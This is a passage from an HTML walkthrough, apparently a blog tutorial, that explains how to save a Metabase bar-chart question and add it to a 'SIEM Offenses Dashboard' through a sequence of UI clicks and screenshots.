
<p>A <a href="https://www.metabase.com/learn/visualization/bar-charts">bar chart</a> typically works well to represent a simple <em>distribution</em>. Again, it’s completely your choice on what visualization to pick :) Click on <strong>Done</strong>.</p>

<p><img src="/assets/images/metabase_35.png" alt="Metabase" /></p>


<p>Click on <strong>Save</strong>.</p>

<p><img src="/assets/images/metabase_36.png" alt="Metabase" /></p>


<p>Populate the <strong>Save new question</strong> form with a <strong>Name</strong> and an optional <strong>Description</strong>. Click on <strong>Save</strong>.</p>

<p><img src="/assets/images/metabase_37.png" alt="Metabase" /></p>

<p>Now, we want to add this newly created Question to a Dashboard. Click on <strong>Yes please!</strong> to proceed.</p>

<p><img src="/assets/images/metabase_38.png" alt="Metabase" /></p>


<p>Select our existing <strong>SIEM Offenses Dashboard</strong>.</p>

<p><img src="/assets/images/metabase_39.png" alt="Metabase" /></p>


<p>Add the visualization to the Dashboard. Click on <strong>Save</strong>.</p>

<p><img src="/assets/images/metabase_40.png" alt="Metabase" /></p>

<p>Great! We now have two visualizations on our SIEM Offenses Dashboard. Feel free to come up with your own metrics (Questions) and add them to your Dashboard.</p>

<p><img src="/assets/images/metabase_41.png" alt="Metabase" /></p>


